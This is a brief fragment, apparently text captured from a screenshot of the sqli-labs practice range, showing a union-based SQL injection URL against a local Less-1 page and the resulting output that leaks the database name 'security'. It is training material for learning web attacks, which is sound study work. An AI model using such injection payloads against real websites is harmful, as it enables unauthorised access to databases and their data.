 127.0.0.1/sqli-labs-master/Less-1/?id=-1' union select 1,database(),3--+
最常访问 常用网址 靶场
Welcome Dhakkan
Your Login name:security
Your Password:3
SQLI DUMB SERIES-1